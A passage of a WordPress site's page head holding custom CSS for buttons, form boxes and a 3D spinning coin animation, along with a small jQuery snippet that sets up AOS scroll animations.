    height:0;
    clear:both;
    visibility:hidden;
    overflow:hidden;
}
 
.clearfix {
    display:block;

}
.mybox1{
  	padding: 15px 5px !important;
    margin-bottom: 10px !important;
    text-indent: 10px !important;
    width: 100% !important;
    color: #000 !important;
    background-color: #ffffffd4 !important;
    font-size: 14px !important;
    font-weight: 400 !important;
    line-height: 1.4em !important;
    letter-spacing: 1px !important;
    border-style: solid !important;
   border-radius: 10px !important;
    border-color: #F5821F !important;
    border-width: 2px !important;
    box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 10%) !important;
}
.Mytarea1 {
    float: left !important;
    width: 100% !important;
    height: 110px !important;
  	min-height: 110px !important;
    margin-bottom: 10px !important;
    color: #000 !important;
  	background-color: #ffffffd4 !important;
    box-shadow: none;
    font-size: 14px !important;
    font-weight: 400 !important;
    line-height: 1.4em !important;
    letter-spacing: 1px !important;
    border-style: solid !important;
    border-radius: 10px !important;
  border-color: #F5821F !important;
    border-width: 2px !important;
    box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 10%) !important;
}
.Mysubtn1{
  	float: left !important;
/*     margin-left: 2% !important; */
    font-size: 14px !important;
    font-weight: 700 !important;
    text-transform: capitalize !important;
    line-height: 1.5em !important;
    letter-spacing: 1.5px !important;
    color: #000 !important;
    background-color: #aefeff !important;
    padding: 10px 30px !important;
   	margin-bottom: 10px !important;
  	border-style: solid !important;
     border-radius: 10px !important;
    border-color: #fff !important;
    border-width: 2px !important;
    box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 10%) !important;
}
.Mysubtn1:hover {
    color: #aefeff !important;
    background-color: #062226 !important;
  	border-style: solid !important;
     border-radius: 10px !important;
    border-color: #aefeff !important;
    border-width: 2px !important;
    box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 10%) !important;
}
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
.blr{
	background: rgba(255,255,255,0.1);
  box-shadow: 0 15px 35px rgba(0,0,0,0.2);
  backdrop-filter: blur(15px);
	border-radius: 15px;
}

.mybtn {
  position: relative;
    width: 140px;
    height: 45px;
    margin: 0px;
}
.mybtn:nth-child(1)::before,
.mybtn:nth-child(1)::after
{
  background: #F5821F;
  box-shadow: 0 0 5px #F5821F,
  0 0 15px #F5821F,
  0 0 30px #F5821F,
  0 0 60px #F5821F;
}


 .mybtn a
{
  position:absolute;
  top:0;
  left:0;
  width:100%;
  height:100%;
  display:flex;
  justify-content:center;
  align-items:center;
  background: rgba(255,255,255,0.05);
  box-shadow: 0 15px 35px rgba(0,0,0,0.2);
  border-top: 1px solid rgba(255,255,255,0.1);
  border-bottom:1px solid rgba(255,255,255,0.1);
  border-radius: 10px;
  color: #fff;
  z-index: 1;
  font-family: "Raleway", Sans-serif !important;
  font-size: 14px !important;
  font-weight: 500 !important;
  line-height: 1.5em !important;
  letter-spacing: 0.5px !important;
  text-decoration: none;
  overflow: hidden;
  transition: 0.2s;
  backdrop-filter: blur(15px);
  
}

 .mybtn:hover a
{
  letter-spacing: 3px;
  color: #fff;
}

 .mybtn a::before
{
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 50%;
  height: 100%;
  background: linear-gradient(to left, rgba(255,255,255,0.15),
  transparent);
  transform: skewX(45deg) translateX(0);
  transition: 0.2s;
}

 .mybtn:hover a::before
{
  transform: skewX(45deg) translateX(200%);
}
 .mybtn::before
{
  content: '';
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  bottom: -5px;
  width:30px;
  height:10px;
  background: #F5821F;
  border-radius: 10px;
  transition: 0.2s;
  transition-delay: 0s;
}
 .mybtn:hover::before
{
  bottom: 0;
  height: 50%;
  width: 80%;
  border-radius: 30px;
  transition-delay: 0.2s;
}

 .mybtn::after
{
  content: '';
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  top: -5px;
  width:30px;
  height:10px;
  background: #F5821F;
  border-radius: 10px;
  transition: 0.2s;
  transition-delay: 0s;
}
 .mybtn:hover::after
{
  top: 0;
  height: 50%;
  width: 80%;
  border-radius: 30px;
  transition-delay: 0.2s;
}

.mybtn:nth-child(1)::before,
.mybtn:nth-child(1)::after
{
  background: #F5821F;
  box-shadow: 0 0 5px #F5821F,
  0 0 15px #F5821F,
  0 0 30px #F5821F,
  0 0 60px #F5821F;
}
/* //submit */
.mysub {
  position: relative;
    width: 140px;
    height: 45px;
    margin: 0px;
}
.mysub:nth-child(1)::before,
.mysub:nth-child(1)::after
{
  background: #F5821F;
  box-shadow: 0 0 5px #F5821F,
  0 0 15px #F5821F,
  0 0 30px #F5821F,
  0 0 60px #F5821F;
}
.wpcf7 input[type="submit"]:hover{
	background: none !important;
}

 .mysub input[type="submit"]
{
  position:absolute;
  top:0;
  left:0;
  width:100%;
  height:100%;
  display:flex;
  justify-content:center;
  align-items:center;
  background: rgba(255,255,255,0.05);
  box-shadow: 0 15px 35px rgba(0,0,0,0.2);
  border-top: 1px solid rgba(255,255,255,0.1);
  border-bottom:1px solid rgba(255,255,255,0.1);
  border-radius: 10px;
  color: #fff;
  z-index: 1;
  font-family: "Raleway", Sans-serif !important;
  font-size: 14px !important;
  font-weight: 500 !important;
  line-height: 1.5em !important;
  letter-spacing: 0.5px !important;
  text-decoration: none;
  overflow: hidden;
  transition: 0.2s;
  backdrop-filter: blur(15px);
  
}

 .mysub:hover input[type="submit"]
{
  letter-spacing: 3px;
}

 .mysub input[type="submit"]::before
{
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 50%;
  height: 100%;
  background: linear-gradient(to left, rgba(255,255,255,0.15),
  transparent);
  transform: skewX(45deg) translateX(0);
  transition: 0.2s;
}

 .mysub:hover input[type="submit"]::before
{
  transform: skewX(45deg) translateX(200%);
}
 .mysub::before
{
  content: '';
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  bottom: -5px;
  width:30px;
  height:10px;
  background: #F5821F;
  border-radius: 10px;
  transition: 0.2s;
  transition-delay: 0s;
}
 .mysub:hover::before
{
  bottom: 0;
  height: 50%;
  width: 80%;
  border-radius: 30px;
  transition-delay: 0.2s;
}

 .mysub::after
{
  content: '';
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  top: -5px;
  width:30px;
  height:10px;
  background: #F5821F;
  border-radius: 10px;
  transition: 0.2s;
  transition-delay: 0s;
}
 .mysub:hover::after
{
  top: 0;
  height: 50%;
  width: 80%;
  border-radius: 30px;
  transition-delay: 0.2s;
}

.mysub:nth-child(1)::before,
.mysub:nth-child(1)::after
{
  background: #F5821F;
  box-shadow: 0 0 5px #F5821F,
  0 0 15px #F5821F,
  0 0 30px #F5821F,
  0 0 60px #F5821F;
}
/* //next */
.mybtna
{
  position:absolute;
  top:0;
  left:0;
  width:100%;
  height:100%;
  display:flex;
  justify-content:center;
  align-items:center;
  background: rgba(255,255,255,0.05);
  box-shadow: 0 15px 35px rgba(0,0,0,0.2);
  border-top: 1px solid rgba(255,255,255,0.1);
  border-bottom:1px solid rgba(255,255,255,0.1);
  border-radius: 10px;
  color: #fff;
  z-index: 1;
  font-family: "Raleway", Sans-serif !important;
  font-size: 14px !important;
  font-weight: 500 !important;
  line-height: 1.5em !important;
  letter-spacing: 0.5px !important;
  text-decoration: none;
  overflow: hidden;
  transition: 0.2s;
  backdrop-filter: blur(15px);
  
}

 .mybtna:hover 
{
  letter-spacing: 3px;
}

 .mybtna::before
{
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 50%;
  height: 100%;
  background: linear-gradient(to left, rgba(255,255,255,0.15),
  transparent);
  transform: skewX(45deg) translateX(0);
  transition: 0.2s;
}

 .mybtna:hover .mybtna::before
{
  transform: skewX(45deg) translateX(200%);
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
.coin {
  position: relative;
  width: 250px;
  height: 250px;
  margin: 0px auto;
  transform-style: preserve-3d;
  -webkit-animation: rotate3d 8s linear infinite;
          animation: rotate3d 8s linear infinite;
  transition: all 0.3s;
}

.coin__front,
.coin__back {
  position: absolute;
  width: 250px;
  height: 250px;
  border-radius: 50%;
  overflow: hidden;
  background-color: #191919;
}
.coin__front:after,
.coin__back:after {
  content: "";
  position: absolute;
  left: -150px;
  bottom: 100%;
  display: block;
  height: 200px;
  width: 600px;
  background: #fff;
  opacity: 0.3;
  -webkit-animation: shine linear 4s infinite;
          animation: shine linear 4s infinite;
}

.coin__front {
  background-image: url("https://www.metainfotech.com/wp-content/uploads/2022/04/coin-1.png");
  background-size: cover;
  transform: translateZ(2.5px);
}

.coin__back {
  background-image: url("https://www.metainfotech.com/wp-content/uploads/2022/04/coin-1.png");
  background-size: cover;
  transform: translateZ(-2.5px) rotateY(180deg);
}

.coin__edge div:nth-child(1) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #3c2714;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(94.5deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(2) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #482f18;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(99deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(3) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #55371d;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(103.5deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(4) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #613f21;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(108deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(5) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #6d4625;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(112.5deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(6) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #784e29;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(117deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(7) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #84552c;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(121.5deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(8) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #8e5c30;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(126deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(9) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #996334;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(130.5deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(10) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #a36937;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(135deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(11) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #ad703a;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(139.5deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(12) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #b6763e;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(144deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(13) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #bf7c41;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(148.5deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(14) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #c2824a;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(153deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(15) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #c58853;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(157.5deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(16) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #c88e5b;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(162deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(17) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #ca9363;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(166.5deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(18) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #cd986a;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(171deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(19) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #cf9d71;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(175.5deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(20) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #d1a278;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(180deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(21) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #d4a67f;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(184.5deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(22) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #d6ab85;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(189deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(23) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #d8af8b;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(193.5deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(24) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #dab290;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(198deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(25) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #dbb695;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(202.5deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(26) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #ddb99a;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(207deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(27) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #debd9f;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(211.5deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(28) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #e0bfa3;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(216deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(29) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #e1c2a7;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(220.5deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(30) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #e2c4aa;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(225deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(31) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #e3c7ad;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(229.5deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(32) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #e4c9b0;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(234deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(33) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #e5cab3;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(238.5deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(34) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #e6ccb5;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(243deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(35) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #e7cdb7;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(247.5deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(36) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #e7ceb8;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(252deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(37) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #e7cfb9;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(256.5deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(38) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #e8d0ba;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(261deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(39) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #e8d0bb;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(265.5deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(40) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #e8d0bb;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(270deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(41) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #e8d0bb;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(274.5deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(42) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #e8d0ba;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(279deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(43) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #e7cfb9;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(283.5deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(44) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #e7ceb8;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(288deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(45) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #e7cdb7;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(292.5deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(46) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #e6ccb5;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(297deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(47) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #e5cab3;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(301.5deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(48) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #e4c9b0;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(306deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(49) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #e3c7ad;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(310.5deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(50) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #e2c4aa;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(315deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(51) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #e1c2a7;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(319.5deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(52) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #e0bfa3;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(324deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(53) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #debd9f;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(328.5deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(54) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #ddb99a;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(333deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(55) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #dbb695;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(337.5deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(56) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #dab290;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(342deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(57) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #d8af8b;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(346.5deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(58) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #d6ab85;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(351deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(59) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #d4a67f;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(355.5deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(60) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #d1a278;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(360deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(61) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #cf9d71;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(364.5deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(62) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #cd986a;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(369deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(63) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #ca9363;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(373.5deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(64) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #c88e5b;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(378deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(65) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #c58853;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(382.5deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(66) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #c2824a;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(387deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(67) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #bf7c41;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(391.5deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(68) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #b6763e;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(396deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(69) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #ad703a;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(400.5deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(70) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #a36937;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(405deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(71) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #996334;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(409.5deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(72) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #8e5c30;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(414deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(73) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #84552c;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(418.5deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(74) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #784e29;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(423deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(75) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #6d4625;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(427.5deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(76) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #613f21;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(432deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(77) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #55371d;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(436.5deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(78) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #482f18;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(441deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(79) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #3c2714;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(445.5deg) translateX(150px) rotateY(90deg);
}
.coin__edge div:nth-child(80) {
  position: absolute;
  height: 11.775px;
  width: 5px;
  background: #2e1e10;
  transform: translateY(144.1125px) translateX(147.5px) rotateZ(450deg) translateX(150px) rotateY(90deg);
}

.coin__shadow {
  position: absolute;
  width: 300px;
  height: 5px;
  border-radius: 50%;
  background: #000;
  box-shadow: 0 0 25px 25px #000;
  opacity: 0.125;
  transform: rotateX(90deg) translateZ(-330px) scale(0.5);
}

@-webkit-keyframes rotate3d {
  0% {
    transform: perspective(1000px) rotateY(0deg);
  }
  100% {
    transform: perspective(1000px) rotateY(360deg);
  }
}

@keyframes rotate3d {
  0% {
    transform: perspective(1000px) rotateY(0deg);
  }
  100% {
    transform: perspective(1000px) rotateY(360deg);
  }
}
@-webkit-keyframes shine {
  0%, 15% {
    transform: translateY(600px) rotate(-40deg);
  }
  50% {
    transform: translateY(-300px) rotate(-40deg);
  }
}
@keyframes shine {
  0%, 15% {
    transform: translateY(600px) rotate(-40deg);
  }
  50% {
    transform: translateY(-300px) rotate(-40deg);
  }
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
.clearfix1{
  display: flex  !important;
    flex-direction: row  !important;
    flex-wrap: nowrap  !important;
    align-content: center  !important;
    align-items: stretch  !important;
    justify-content: center  !important;
	   height: 70px; 
	border: 2px solid #F5821F;
	border-radius: 10px !important;
    padding: 5px 10px;
	 box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 20%) !important;
}
#left{ 
  	width: 75%;
    float: left;
  	margin-top: 5px;
    margin-bottom: 5px;
}
#right{
   width: 35%;
    float: left;
  	margin-top: 5px;
  	margin-bottom: 5px;
}
.footmai{
 	width: 100% !important;
    height: 45px;
    background: #ffffffd4 !important;
    font-family: inherit !important;
    color: #000 !important;
    letter-spacing: 1px !important;
    text-indent: 5% !important;
    border-style: solid !important;
    border-radius: 10px 0px 0px 10px !important;
    
}

.Myfooter{
  width: 100% !important;
  height: 45px !important;
    font-size: 15px !important;
    font-weight: 500 !important;
    line-height: 1.5em !important;
	text-transform: capitalize !important;
    letter-spacing: 1.5px !important;
/*     fill: #FFFFFF !important; */
    color: #FFFFFF !important;
    background: #f5821fc4 !important;
    border-style: solid !important;
    border-radius: 0px 10px 10px 0px !important;
   
}
input[type="submit"]:hover {
	background: #F5821F !important;
}
.wpcf7 form .wpcf7-response-output{
	margin: 10px;
    padding: 0.2em 1em;
	background: #ffffffd9 !important;
    border: 2px solid #00a0d2;
    color: #46b450 !important;
    font-size: 15px !important;
    font-weight: 500 !important;
    line-height: 1.5em !important;
    text-transform: capitalize !important;
    letter-spacing: 1px !important;
}
.wpcf7-not-valid-tip {
    color: #ffffff;
    display: block;
    padding: 15px 10px;
    font-size: 15px !important;
    font-weight: 500 !important;
    line-height: 1.5em !important;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
jQuery(document).ready(function($) {
//     debugger;
	 function ismatch(str){
            var ret = null;
            var tab = ['data-aos_', 'data-aos-delay_', 'data-aos-duration_', 'data-aos-easing_'];
            Object.values(tab).forEach( function (value) {
                if (String(str).match(value)){
                    ret = str.split('_');
                    return false;
                }
            });
            return ret;
        }
        jQuery(document).ready(function ($) {
            $('.myAOS').each(function () {
                var $this = $(this);
                var tab = $this.attr('class').split(' ');
                var keep;
                Object.values(tab).forEach(function (item) {
                    var ello = ismatch(item) 
                    if (ello !== null)
                        $this.attr(ello[0], ello[1]);
                    });
                    
                });
                AOS.init();
            });                     
});</script>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Elementor 3.27.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
